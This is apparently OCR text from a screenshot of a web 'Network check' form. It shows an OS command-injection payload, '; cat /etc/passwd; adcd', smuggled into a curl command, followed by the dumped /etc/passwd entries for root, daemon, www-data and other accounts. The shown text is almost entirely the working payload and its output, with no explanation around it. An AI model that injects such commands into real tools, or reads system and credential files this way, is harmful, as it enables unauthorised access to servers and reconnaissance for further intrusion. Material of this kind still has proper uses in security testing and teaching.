 Network check
; cat /etc/passwd; adcd
Check target
Command: curl -I -s -L ; cat /etc/passwd; adcd | grep "HTTP/"
Result: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin